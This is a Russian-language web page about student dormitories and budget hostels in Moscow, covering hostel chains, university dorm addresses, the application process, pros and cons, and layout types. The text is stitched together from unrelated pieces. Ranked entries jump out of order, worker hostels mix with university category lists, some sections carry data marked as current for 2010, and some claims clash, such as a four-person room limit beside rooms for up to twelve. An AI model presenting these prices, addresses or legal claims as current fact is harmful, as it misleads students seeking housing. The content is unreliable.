<p>Общежитие представляет собой 10-этажное здание из двух жилых блоков, соединенных общим четырехэтажным корпусом с помещениями общественного назначения. Относится к квартирному типу. Здесь есть одно- и двухкомнатные квартиры, рассчитанные на проживание по 2 и 4-5 человек соответственно. Всего в здании 268 комнат для размещения 1 164 человек. В общежитие заселяют российских и иностранных студентов. В каждой квартире есть отдельный санузел и кухня, а также:</p>
<ul>
<li>стиральная машина, кухонные гарнитуры и холодильники;</li>
<li>полный комплект персональной мебели для студента: шкаф, стол для работы, стул, кровать и тумбочка.</li>
</ul>
<p>В зданиях есть 19 комнат для занятий и 4 для отдыха, залы для танцев, фитнеса, проведения различных мероприятий. На территории работает столовая, неподалеку расположен супермаркет. Стоимость проживания (комната + коммунальные услуги) составляет около 1 100 руб. В здании чисто, очень аккуратно и безопасно.</p>
<h2><span id="6">6 Абсолют</span></h2>
<p>
<img src="https://markakachestva.ru/uploads/posts/2019-08/1564894929_2019-08-04_08-01-37.png" alt="" /></p>
<p>Уникальным отличием Абсолюта является совмещение услуг проживания и питания. У организации собственный бюджетный кейтеринг</p>
<p>
Особое внимание уделяется дезинфекции помещений, все объекты соответствует санитарным нормам. Общежития делятся по назначению: для рабочих, студентов, женщин и т.д
</p>
<p>Здания расположены вблизи станций метро, остановок. Круглосуточно по требованию предоставляется индивидуальное питание в упаковках. Вход в здание осуществляется по установленным пропускам. </p>
<p>Проживающим предоставлен самый полный спектр услуг, многие из них бесплатны. На кухне стоят чайники, плиты, СВЧ, холодильники. Работает стиральная машина, ее использование обойдется в 150 рублей. Комнаты укомплектованы шкафами, вешалками, тумбами. В зданиях действуют стандартные правила: нельзя употреблять алкоголь, курить, шуметь ночью. Оформление регистрации иностранным гражданам обойдется в 100 рублей.</p>
<h2><span id="1">1 категория. «Студенческие городки»</span></h2>
<ul>
<li>
ГУУ </li>
<li>
МИИТ </li>
<li>
МАИ  </li>
<li>
Станкин  </li>
<li>
МосГУ  </li>
<li>
РГУТиС  </li>
<li>
РУДН  </li>
<li>
ГУ ВШЭ (хотя корпуса ГУ-ВШЭ разбросаны по всей Москве, почти каждый факультет этого вуза представляет собой студгородок) </li>
</ul>
<p><img src="https://archive.rosnou.ru/pub/022_fam/dislocation/1-kategoriya.jpg" alt="" /></p>
<p><b>Государственный университет «Высшая школа экономики» (ГУ ВШЭ) — </b>на улице Мясницкая, 20 главный корпус, факультет государственного и муниципального управления, приемная комиссия, пресс-служба, на Покровском бульваре, 11<b> —</b> факультет экономики, на Мал. Трехсвятительский пер., 8/2, стр. 7 — факультет философии, на Кочновском проезде, 3<b><b> — </b></b>факультет прикладной политологии, факультет социологии, на Кирпичной улице, 33 — факультет бизнес-информатики, факультет менеджмента, на Варшавском шоссе, 44А — факультет довузовской подготовки, на улице Вавилова, 7 — факультет математики, на Волгоградском проспекте, 46б — факультет психологии, на Малой Ордынке, 17 — факультет права, на Петровке, 12, стр. 1 — факультет истории ГУ ВШЭ Управление , общежития: ул. Бориса Галушкина, 9, корп. 2, ул. Вилиса Лациса, 23, корп. 1, ул. Воронцово поле, 5а, ул. Добролюбова, 9/11, ул. Студенческая, 33/1, ул. Электродная, 1, ул. Энергетическая, 10, корп. 2, г. Одинцово, ул. Комсомольская, 1, Одинцовский район, поселок ВНИИССОК, ул. Дениса Давыдова, д.1 (Дубки)</p>
<p>Государственный университет управления (ГУУ) — Рязанский просп., 99</p>
<p>Московский университет путей сообщения (МИИТ) — ул. Образцова, д. 9, стр. 9</p>
<p>Московский авиационный институт (МАИ) — Волоколамское шоссе, д. 4</p>
<p>Московский технологический университет (Станкин) — Вадковский пер., 1</p>
<p>Московский гуманитарный университет (МосГУ) — ул. Юности, 5/1, корп.11</p>
<p>Российский государственный университет туризма и сервиса (РГУТиС) — г. Люберцы, Октябрьский просп., 259В</p>
<p>Российский университет дружбы народов (РУДН) — ул. Миклухо-Маклая, 6</p>
<h2><span id="10">10 Радушие</span></h2>
<p>Радушие является самой развитой сетью общежитий в Москве. Здания располагаются в большинстве районов столицы, цены начинаются от 150 рублей, но во многом зависят от удаленности от центра. Во время заезда гости получают не только подтверждение об оплате, но и уведомление о постановке на учет в УФМС. С большими заказами работают персональные менеджеры. Они демонстрируют помещения, могут пойти навстречу и немного изменить оснащение комнат.</p>
<p>Студентам предоставляются дополнительные скидки при длительном размещении. Юридическим лицам выдают акты сверки и выполненных работ. Заселение проводится по спискам, посторонним на территории не рады. Установлено видеонаблюдение, охрана круглосуточно контролирует порядок. Курение и распитие алкогольных напитков запрещено. Мужчины и женщины могут проживать отдельно. Здания оборудованы в соответствии с последними требованиями пожарной безопасности, помещения регулярно проверяются.</p>
<h2><span id="i-5">Порядок получения места в общежитии</span></h2>
<p>Место в общежитии предоставляется в следующем порядке.</p>
<p>Этап 1. Передача заявления на имя ректора вуза</p>
<p>Чтобы получить место студенту нужно написать заявление о предоставлении общежития, приложив к нему:</p>
<ul>
<li>копию паспорта, включая страницы с фотографией и пропиской;</li>
<li>справку о составе семьи;</li>
<li>справку о доходах на работающих граждан;</li>
<li>копию документа, подтверждающего право на льготы (например, военный билет, свидетельство об инвалидности, справку о назначении государственной социальной помощи);</li>
<li>медицинское заключение.</li>
</ul>
<p>В некоторых учебных заведениях абитуриентов просят оформить заявление еще на этапе подачи основного комплекта документов, в других – оно потребуется только после зачисления в ряды студентов.</p>
<p>Требования к составу документов для предоставления общежития со стороны вузов могут варьироваться.</p>
<p>Этап 2. Подготовка приказа ректора о предоставлении жилого помещения</p>
<p>Если студенту могут предоставить место в общежитии, ректор вуза издает соответствующий приказ.</p>
<p>Этап 3. Подписание договора найма</p>
<p>Договор найма в общежитии заключают на период обучения, поэтому после окончания вуза или исключения студента соглашение с вузом аннулируется (ч.2 ст.105 Жилищного кодекса, ч.2 ст.39 ФЗ «Об образовании»).</p>
<p>В договоре найма фиксируются основные права и обязанности сторон. От студентов ожидают, что они будут бережно относиться к имущество, содержать комнату в чистоте, выполнять требования пожарной безопасности, своевременно вносить плату за проживание.</p>
<p>Этап 4. Прохождение медосмотра</p>
<p>Перед заселением студентам необходимо пройти медицинский осмотр. Порядок проведения осмотра и состав обследований зависит от учебного заведения. Некоторые вузы требуют только результаты флюорографии, другие – пройти комплексное медицинское обследование, включая:</p>
<ul>
<li>осмотр терапевта;</li>
<li>дерматолога;</li>
<li>гинеколога;</li>
<li>анализы на ВИЧ и сифилис.</li>
</ul>
<p>Результаты медосмотра оформляют в виде справки о состоянии здоровья. Часто для заселения в общежитие используется справка 086у.</p>
<p>Также во многих вузах запрашивают прививочный сертификат или выписку из прививочной карты, подтверждающие наличие прививок от кори и дифтерии.</p>
<p>Этап 5. Заселение в общежитие</p>
<p>Наконец, студент в назначенный день может заселиться в общежитие. Порядок заселения вуз разрабатывает самостоятельно и фиксирует его в локальном положении. Примерный образец этого документа разработало Рособразование.</p>
<p>Жилые помещения в общежитиях выделяют из специального жилого фонда — переоборудованные части домов или специально построенные здания. По ГОСТу в комнате в общежитии не может жить более 4 человек, а минимальная площадь на каждого студента – не менее 6 кв.м (ч.1 ст.105 Жилищного кодекса).</p>
<p>Комнаты в общежитиях должны быть укомплектованы мебелью и всем необходимым для проживания студентов. В частности, в общежитии студента ждут:</p>
<ul>
<li>кровать или диван;</li>
<li>мебель для обучения: стол и стул;</li>
<li>шкаф;</li>
<li>люстра;</li>
<li>комод.</li>
</ul>
<p>Санузел и кухня могут быть одни на блок или на этаж.</p>
<h2><span id="2">2 Евродом</span></h2>
<p>
Евродом особое внимание уделяет гигиеническим и санитарным нормам, поэтому в помещениях ежедневно убираются. Эти общежития расположены вблизи городского транспорта или метро, что очень удобно студентам
</p>
<p>Компания предлагает комнату на сутки или несколько месяцев с бесперебойным водоснабжением, качественной мебелью и местами для хранения вещей. На общей кухне работает холодильник и телевизор, гости получают доступ к Wi-Fi бесплатно. Проход возможен только по пропускам, но в любое время. </p>
<p>Евродом предлагает лучшие возможности поиска подходящего варианта на сайте, представлены одноместные кровати и проживание с группой людей любого размера. Клиенты вносят оплату только после осмотра. Максимально в помещении располагается 12 человек, большинство комнат рассчитано на 8 гостей. В общежитиях работают стиральные машины, микроволновки. Самые выгодные условия предложены организациям. Действует &#171;сухой&#187; закон, запрещено курить и мусорить.</p>
<h2><span id="i-6">Комната в общежитии</span></h2>
<p><b>1. Недорого. </b>Как правило, оплата за проживание в общежитии является чисто символической, особенно если сравнивать с ценами на съемные квартиры. Кроме того, есть льготные категории студентов, которые получают комнату в общежитии абсолютно бесплатно.</p>
<p><b>2. Весело. </b>Проживание в общежитии – это общение не только с соседями по комнате, но и с людьми, которые живут на этом же этаже, и даже выше или ниже. В одной комнате праздную день рождения, в другой смотрят комедию, в третьей устроили пижамную вечеринку – скучать в общежитии точно не придется.</p>
<p><b>3. Помощь друзей.</b> Если студент никак не может справиться с домашним заданием, всегда можно обратиться за помощью к умному соседу. Или подняться этажом выше и попросить у студента второго курса его старый конспект по нелюбимому предмету. Без помощи в общежитии не оставят.</p>
<p><b>4. Близко к университету.</b> Обычно, корпус для студентов находится на территории учебного заведения или в шаговой доступности. В любом случае, часовые пробки и утомительная дорога вам точно не грозят.</p>
<p>Говорят, что общежитие может стать настоящей школой жизни для студента. С одной стороны, этот факт называют преимуществом, ведь любые трудности делают человека сильней. С другой стороны, не всем по душе такая «школа», и воспоминания о студенческих годах остаются не самые лучшие.</p>
<p>Кроме того, проживание в общежитии имеет еще несколько существенных недостатков:</p>
<p><b>1. Отсутствие комфорта.</b> Устаревший ремонт, плесень или грибок в душе и туалете, тараканы, старая мебель, а еще сквозняки и низкая температура в комнатах зимой – условия, мягко говоря, не самые лучшие. Есть, конечно, исключения – современные общежития, где сделан свежий ремонт и всегда тепло. Но такой комфорт встречается нечасто.</p>
<p><b>2. Воровство.</b> В общежитии нельзя оставлять без присмотра деньги, телефон и другую технику. В комнату может зайти кто угодно, и найти свои вещи потом невозможно. То же самое касается обеда или ужина, оставленного на кухне. Один попробовал, второй угостился – и кушать уже нечего.</p>
<p><b>3. Строгие ограничения.</b> Много гостей не приводить, позже 22.00 не возвращаться, шумные вечеринки не устраивать – проживание в общежитии сопровождается рядом правил, за несоблюдение которых грозит выселение.</p>
<p><b>4. Плохие соседи.</b> Не с каждым человеком можно найти общий язык. Сосед по комнате может оказаться некультурным, шумным, ленивым, неопрятным – описать все причины для ссор невозможно. А жить с тем, кто не вызывает теплых чувств – задача не из простых.</p>
<h2><span id="3___5">3 категория. «Один корпус, общежитие дальше 5 км или ЕЦР»</span></h2>
<ul>
<li>
Институт бизнеса и права </li>
<li>
МГИ им. Дашковой </li>
<li>
МИЮ </li>
<li>
МНЭПУ </li>
<li>
МИРТШБ </li>
<li>
Российская академия предпринимательства </li>
<li>
РГСУ </li>
<li>
МТУСИ </li>
</ul>
<p><img src="https://archive.rosnou.ru/pub/022_fam/dislocation/3kat_bezobsch.jpg" alt="" /></p>
<p><b>Институт бизнеса и права</b> — основной корпус института расположен по адресу: ул. Проспект Мира, д. 81, корпус № 2 — ул. Проспект Мира, д. 101,</p>
<p>общежитие (ЕЦР)</p>
<p><b>МГИ им. Дашковой</b> — ул. Лескова, дом 6, корпус Б, общежитие ЕЦР</p>
<p><b>Московский институт юриспруденции (<a href='/miu.html'>МИЮ</a>)</b> — ул. 14 Парковая, д. 6, общежитие («Трудовой альянс»)</p>
<p><b>Московский институт рекламы, туризма и шоу-бизнеса (МИРТШБ) </b>— ул. Малая Семёновская, дом 11, стр. 7, общежитие: «Трудовой альянс»</p>
<p><b>Российская академия предпринимательства</b> — ул. Радио, д. 14, общежитие ЕЦР</p>
<p><b>Технический университет связи и информатики (МТУСИ)</b> — ул. Авиамоторная, д. 8а , общежитие предоставляет ЖКО</p>
<p><img src="https://archive.rosnou.ru/pub/022_fam/dislocation/3kat_svoiobsch.jpg" alt="" /></p>
<p><b>Московский независимый эколого-педагогический университет (МНЭПУ)</b> — ул. Космонавта Волкова, д.20, 100 мест из общежития МАТИ (м. Речной вокзал, ул. Фестивальная, д.4, корпус 2)</p>
<p><b>Российский государственный социальный университет (РГСУ)</b> — ул. Вильгельма Пика, д. 4, общежития: 1-й Балтийский переулок, 6-21, ул. Плещеева 15в, ул. Лосиноостровская 24</p>
<p>этим значком на картах отмечены здания общежитий, предоставленных Единым центром размещения студентов (ЕЦР)</p>
<h2><span id="i-7">«Несколько корпусов; нет общежития»</span></h2>
<ul>
<li>
МГППУ </li>
<li>
МОСА </li>
<li>
МИЭПП </li>
<li>
МФЮА </li>
<li>
МФПА </li>
<li>
МИРБИС </li>
</ul>
<p><img src="https://archive.rosnou.ru/pub/022_fam/dislocation/6-kategoriya.jpg" alt="" /></p>
<p><b>Московский городской психолого-педагогический университет (МГППУ) — </b>ул.Сретенка,д. 29, Шелепихинская наб., д. 2А, корп. 3, пос. Рублево, ул. Василия Ботылева, д. 31, Открытое шоссе, д. 24 корп. 27</p>
<p><b>Московская открытая социальная академия (МОСА) — </b>2-ой Балтийский переулок, д.3А, строение 1, Зельев переулок, дом 11</p>
<p><b>Московская финансово-юридическая академия (МФЮА) — </b>ул. Маломосковская, д. 18, Варшавское шоссе, 81, корп.2, ул. Верейская, д. 29, Ломоносовский просп., д. 4, корп.4, ул. Плещеева, д. 16а, Авиационный пер., д. 4а, ул. Кабельная 3-я, д. 1, Волгоградский просп., д. 32, Измайловское шоссе, д. 3, корп.1, ул. Серпуховский Вал, д. 17, стр.1, ул. Черемушкинская Большая, д. 17а</p>
<p><b>Московский институт экономики, политики и права (МИЭПП) — </b>Климентовский переулок, д.1, стр.1, ул. Таганская, д.39</p>
<p><b>Московская финансово-промышленная академия (МФПА) — </b>ул. 2-я Черногрязская, д. 7., Ленинградский пр-кт, д. 80, корпуса Е, Ж, Г., ул. Мещанская, д. 9/14., ул. Измайловский Вал, д. 2</p>
<p><i>Никто из приемной комиссии в течение недели не смог ответить на вопрос об общежитии</i></p>
<p><b>Московская международная школа бизнеса (МИРБИС) — </b>ул. Марксистская, дом 34, корп.7, ул. 1-я Миусская, дом 22 стр.3, ул. Ленинский проспект, дом 131</p>
<p>Желаем не прогадать с вузом и удачного учебного года! </p>
<p>Данные актуальны на 2010 год</p>
<h2><span id="i-8">Как распределяют места в студенческих общежитиях</span></h2>
<h3><span id="i-9">Список льготных категорий</span></h3>
<p>Самые высокие шансы получить место в общежитие в первый год обучения – у льготников. В первоочередном порядке помещения в общежития предоставляют студентам, получающим социальную стипендию ():</p>
<ul>
<li>детям-сиротам и детям, которые остались без попечения родителей;</li>
<li>лицам, оставшимся без родителей или одного из родителей;</li>
<li>детям-инвалидам, инвалидам 1-2 группы, инвалидам с детства;</li>
<li>студентам, подвергшимся воздействию радиации;</li>
<li>студентам, получившим инвалидность в период прохождения воинской службы;</li>
<li>бывшим контрактникам.</li>
</ul>
<p>Вузы могут расширять перечень студентов, наделенных правом на первоочередное заселение. Часто приоритет отдают победителям Олимпиад, студентам с высоким результатом по ЕГЭ, малоимущим и многодетным семьям.</p>
<h3><span id="i-10">Очередность</span></h3>
<p>Оставшиеся места после заселения льготников распределяются на конкурсной основе. Первоначально в общежитие заселяют иногородних бюджетников.  Студенты платной формы также могут рассчитывать на место в общежитии, но только если останутся места после  заселения бюджетников.</p>
<p>Если после заселения студентов останутся места, то их могут распределить между преподавательским составом или сдать в аренду мигрантам.</p>
<p>Если руководство вуза заселило в общежитие мигрантов, а среди студентов до сих пор есть очередь из нуждающихся в жилье, то такие действия неправомерны.</p>
<h2><span id="3_Artist_Hostel">3 Artist Hostel</span></h2>
<p>Artist Hostel является студенческим общежитием, здесь все сделано для молодежи: расставлены игровые приставки, установлены телевизоры, доступны диски с фильмами. В некоторых заведениях сети даже есть бесплатный прокат велосипедов. Открыты одноместные комнаты и помещения только для женщин. Лучшее расположение у здания вблизи Курского вокзала, в шаговой доступности к станции метро. Общежитие пользуется популярностью для групповых размещений: ребята с наставниками, путешественники с экскурсоводами. В каждой комнате стоят отдельные кровати, зоны кухонь и душевых общие.</p>
<p>Так как Artist Hostel завлекает студентов, он принимает в качестве оплаты не только рубли, но и репосты в социальные сети. Самые активные получают дни проживания бесплатно. В хостеле привычные правила размещения: запрещено шуметь с 11 вечера, распивать спиртные напитки, использовать пахнущие вещества. Только смущает отсутствие ответственности администратора за вещи гостей в комнатах.</p>
<h2><span id="7">7 Памир Альянс</span></h2>
<p>
<img src="https://markakachestva.ru/uploads/posts/2019-08/1564895133_2019-08-04_08-04-05.jpg" alt="" /></p>
<p>Памир Альянс создан специально для размещения рабочих, предоставляя скидки при бронировании от 50 человек. Несмотря на бюджетные цены, в помещениях чисто, они охраняются. На этажах круглосуточно дежурит персонал, каждый день проводится уборка номеров. Хостел считается одним из лучших для длительного проживания. На этаже достаточно душевых и туалетных комнат, кухни оборудованы всем необходимым. Есть СВЧ, разделочные столы, электроплиты. Люди проживают в комнатах от 4 до 12 человек.</p>
<p>В отличие от многих конкурентов Москвы, которые ждут гостей круглосуточно, Памир Альянс работает с 10 утра до 10 вечера. Из плюсов в отзывах выделяют ремонт комнат. На окнах стоят стеклопакеты, на полу положен ковролин, стены обклеены обоями под покраску. У дежурной можно за небольшую доплату взять утюг и гладильную доску. Двухъярусные кровати с лесенками имеют занавески. Заселение производится комнатами, одноместных номеров нет.</p>
<h2><span id="i-11">Какой может быть планировка общежитий</span></h2>
<p>Помимо вышеназванных классификаций, существует градация общежитий по способам планировки жилого пространства.</p>
<p>Таким образом, они делятся на:</p>
<ul>
<li>общежития квартирного типа;</li>
<li>коридорные;</li>
<li>блочные;</li>
<li>гостиничного вида.</li>
</ul>
<h3><span id="i-12">Общежития коридорного типа</span></h3>
<p>Общежития коридорного типа представляют собой отдельные комнаты, которые располагаются вдоль коридора.</p>
<p>Такие общежития оснащены санузлом, кухней и душевой, которые являются общими и находятся в коридоре. Однако есть советские общежития, где на всё здание приходятся всего две душевых (одна мужская и одна женская). В комнатах есть вся необходимая мебель, двухъярусные кровати, которые значительно экономят место в комнате. В жилье нового образца иногда устроены прачечные, которые зачастую организовывают в подвале. Также бывают коридоры, которые делятся на 2 крыла. Вместительность жилых помещений рассчитана в основном на 4 человека, но бывают варианты и по 6 человек.</p>
<p><img src="https://xn--80ac1bcbgb9aa.xn--p1ai/wp-content/uploads/a/6/5/a65739d06e7d7030af4380222221b417.jpg" alt="" /></p>
<p>Общежитие коридорного типа наиболее часто встречается в нашей стране</p>
<p>Исходя из личного опыта могу отметить, что общежития коридорного типа — наименее комфортный тип из всех существующих. Однако преимущество таких жилых помещений заключено в их достаточно низкой цене.</p>
<h3><span id="i-13">Общежития блочного (секционного) типа</span></h3>
<p>Комнаты общежития блочного типа отдельные, но расположены определёнными блоками, объединяющими две — три комнаты. В каждой комнате есть вся необходимая мебель и двухъярусные кровати. Кухня является общей в большинстве случаев.</p>
<p>Помимо этого, можно отметить меньшее количество дверей. Дверь ведёт не прямо в комнату, а в прихожую. Из прихожей, в свою очередь, две двери ведут в отдельные комнаты. В таком помещении у жильцов появляется личное пространство, что является несомненным плюсом.</p>
<h3><span id="i-14">Общежития квартирного типа</span></h3>
<p>Общежития квартирного типа отличаются от двух вышеназванных типов уровнем комфорта. Комнаты в таком помещении мало чем отличаются от настоящей квартиры, т. к. в них есть собственный санузел, небольшая кухня, а в некоторых случаях — собственный балкон. Комнаты здесь также расположены вдоль коридора, но предназначены для проживания 2–3 человек.</p>
<p><img src="https://xn--80ac1bcbgb9aa.xn--p1ai/wp-content/uploads/d/1/2/d124ab8316da720135258f92af2e4754.jpg" alt="" /></p>
<p>Комнаты общежития квартирного типа напоминают небольшие квартиры</p>
<h3><span id="i-15">Общежития гостиничного типа</span></h3>
<p>Общежития гостиничного типа, так называемые однозвёздночные гостиницы, не сильно по своей сути отличаются от общежитий квартирного типа. Однако, комфортность их значительно выше. Они представляют собой отдельный номер, напоминающий гостиничный. В каждой комнате есть одноярусные кровати, вся необходимая мебель и бытовая техника. Санузел, душевая и кухня индивидуальны для каждой комнаты. Хотя иногда кухня может находиться на этаже.</p>
<p>В нашей стране общежития до сих пор пользуются спросом, т. к. они вполне подходят для временного проживания. Если исходить из типа планировки таких помещений, то самыми комфортными считаются общежития гостиничного и квартирного типов, т. к. они предоставляют жильцам личное пространство. Общежития блочного и коридорного типа не имеют преимуществ в планировке перед вышеназванными, однако они более приемлемы с финансовой точки зрения. Таким образом, каждый может выбрать жилье, отвечающее индивидуальным требованиям и личным возможностям.</p>
<div class="flat_pm_end"></div>

	</div>

</div>


<div class="social_box">
	<div class="label">Понравилась статья?</div>
	<div class="like" data-id="6252">Лайк автору <span>0</span></div>
	<div class="social">
		<script src="https://yastatic.net/share2/share.js"></script>
		<div class="ya-share2" data-curtain data-services="messenger,vkontakte,odnoklassniki,telegram,whatsapp"></div>
	</div>
</div>



<div id="comments">

	

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel='nofollow' id='cancel-comment-reply-link' href='/lucsie-obsezitia-vuzov-rossii.html#respond' style='display:none;'>Отменить ответ</a></small></div><form action="https://ftacademy.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><textarea id="comment" name="comment" cols="45" rows="8" required="required" placeholder="Ваш комментарий"></textarea><div class="fields"><div class="field"><input placeholder="Ваше имя" name="author" type="text" value="" size="30" required="required" /></div>
<div class="field"><input placeholder="Контактная почта" name="email" type="text" value="" size="30" required="required" /></div></div>
<div class="buttons form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Комментировать" /> <input type='hidden' name='comment_post_ID' value='6252' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</div></form>	</div><!-- #respond -->
	
</div>

				</div>

				
	<div class="sidebar_box">

		<div class="widget_box widget_twisted_widget_posts"><div class="title_box">Рекомендуем</div>
							
				<div class="discussion">

										
					<div class="info">
						<a href='/institut-dizajna.html' class='title'>Лучшие дизайнерские вузы россии и москвы: рейтинг 2021</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/federalnye-universitety-rossii.html' class='title'>Государственные вузы москвы</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/data-podaci-dokumentov-v-vuzy-2021.html' class='title'>Новые правила поступления в вузы в 2021 году</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/specialnosti-po-predmetam-ege.html' class='title'>Муки выбора: какие предметы егэ сдавать</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/korrespondent.html' class='title'>Украина</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/kogda-nuzno-podavat-dokumenty-v-vuz.html' class='title'>Сроки подачи документов на поступление в вузы в 2020 году, назвали в минобрнауки</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/referat-po-gostu-2020.html' class='title'>Титульный лист реферата</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/himia-matematika-russkij-kuda-postupat.html' class='title'>Куда поступать с егэ по русскому, математике и химии?</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/fipi-ege-2021.html' class='title'>Демонстрационные варианты тестов егэ по русскому языку от фипи &#8212; открытый банк заданий</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/seminar.html' class='title'>Виды обучающих мероприятий</a>
											</div>

				</div>

			
		</div>
	</div>


			</div>

		<div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-simple'>

	<div class="posts_box">

		<div class="title_box">Рекомендуем по теме</div>

		<div class="items">

			
				
	<div class="item">

		
							
		<a href='/gorod-studentov.html' class='title'>Топ лучших общежитий вузов москвы и россии</a>

		<div class="text">
			Восстановление документа

3. В каждом вузе есть свои тонкости по восстановлению потерянных документов,...		</div>

	</div>


			
				
	<div class="item">

		<a href='/lucsie-nacalnye-skoly-moskvy.html' class='thumb'><img src="https://ftacademy.ru/wp-content/uploads/2021/09/67-full-360x240.jpg" alt="" /></a>
							
		<a href='/lucsie-nacalnye-skoly-moskvy.html' class='title'>13 лучших частных школ москвы</a>

		<div class="text">
			Рейтинг частных школ Москвы 2021-2022

Несмотря на популярность государственных учреждений, все чаще...		</div>

	</div>


			
				
	<div class="item">

		<a href='/skoly-pri-vuzah-moskvy.html' class='thumb'><img src="https://ftacademy.ru/wp-content/uploads/2021/09/pexels-daria-shevtsova-698928-1024x728-1-360x240.jpg" alt="" /></a>
							
		<a href='/skoly-pri-vuzah-moskvy.html' class='title'>10 лучших школ москвы, если не взяли в хогвартс</a>

		<div class="text">
			Международные школы Москвы

Озаботившись вопросом поиска школы для мальчиков, я изучила множество вариантов...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/skrabina-akademia-oficialnyj-sajt.html' class='title'>Лучшие ветеринарные вузы россии и москвы</a>

		<div class="text">
			Тюремные порядки для будущих врачей

Чтобы учиться в престижном вузе, студентам придется привыкнуть,...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/volgogradskij-industrialnyj-tehnikum.html' class='title'>Волгоградский индустриальный техникум</a>

		<div class="text">
			Общая информация по общежитиям ГБПОУ ВИТ

Иногородние студенты обеспечиваются местами в общежитиях техникума....		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/baumanka-obsezitia.html' class='title'>Физики и лирики: как устроены студенческие общежития москвы</a>

		<div class="text">
			Все общежития МГТУ им. Н.Э. Баумана

 общежитие №2 (Москва, Госпитальная набережная);
 общежитие №3 (пос....		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/lucsie-universitety-mira.html' class='title'>Топ-10 лучших университетов мира</a>

		<div class="text">
			Кембриджский университет


Одним из самых старых университетов на территории Великобритании является...		</div>

	</div>


			
				
	<div class="item">

		<a href='/test-kakaa-specialnost-mne-podhodit.html' class='thumb'><img src="https://ftacademy.ru/wp-content/uploads/2021/09/proforientacionnye-testy-kakie-byvayut-i-gde-ih-projti-3-360x240.jpg" alt="" /></a>
							
		<a href='/test-kakaa-specialnost-mne-podhodit.html' class='title'>20+ лучших тестов на профориентацию для всех желающих</a>

		<div class="text">
			Тест Вандерлика на обучаемость

Что определяет: обучаемость
Количество вопросов: 50
Время прохождения:...		</div>

	</div>


			
				
	<div class="item">

		<a href='/kursy-dizajna.html' class='thumb'><img src="https://ftacademy.ru/wp-content/uploads/2021/09/graficheskij-dizajner-7-360x240.jpg" alt="" /></a>
							
		<a href='/kursy-dizajna.html' class='title'>30 лучших курсов по дизайну с нуля</a>

		<div class="text">
			Проектирование зданий и сооружений – Институт Профессионального образования

Проектирование зданий и...		</div>

	</div>


			
		</div>

	</div>
</div>
		</div>

	
	</div>

	<div class="footer_box" style="background-color: /assets/images/bg_header_1.jpg;">

		<div class="fixed">

			<div class="navigation">

									<div class="logo_box">
						<a href='/' class='logo'>ftacademy<span>ru</span></a>
													<div class="slogan">Онлайн-журнал об обучении</div>
											</div>
				
				<ul id="menu-footer-category" class="menu"><li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-50"><a href='/'>Главная</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href='/karta-sajta'>Карта сайта</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href='/kontakty'>Контакты</a></li>
</ul>
				
			</div>

			<div class="footer">

								
			</div>
			
		</div>

	</div>

</div>

<div class="svg_hidden">

	<svg width="0" height="0">
		<defs>
			<clipPath id="hexagon" clipPathUnits="objectBoundingBox" transform="scale(0.0079)">
				<path d="M94.757,115.578 C83.741,118.326 72.776,121.264 61.863,124.392 C50.949,127.520 41.548,125.001 33.660,116.835 C25.773,108.669 17.746,100.643 9.580,92.755 C1.415,84.867 -1.104,75.467 2.024,64.553 C5.152,53.639 8.089,42.674 10.838,31.659 C13.586,20.643 20.467,13.761 31.483,11.013 C42.498,8.265 53.463,5.327 64.377,2.199 C75.291,-0.928 84.691,1.590 92.579,9.756 C100.467,17.922 108.494,25.948 116.659,33.836 C124.825,41.724 127.344,51.125 124.216,62.038 C121.088,72.952 118.150,83.917 115.402,94.932 C112.654,105.948 105.772,112.830 94.757,115.578 Z"></path>
			</clipPath>
		</defs>
	</svg>

</div>

<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(70029409, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/70029409" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><link rel='stylesheet' id='relator-css' href='/wp-content/plugins/relator/styles/style.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.10' type='text/css' media='all' />
<script type='text/javascript' src='https://ftacademy.ru/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://ftacademy.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
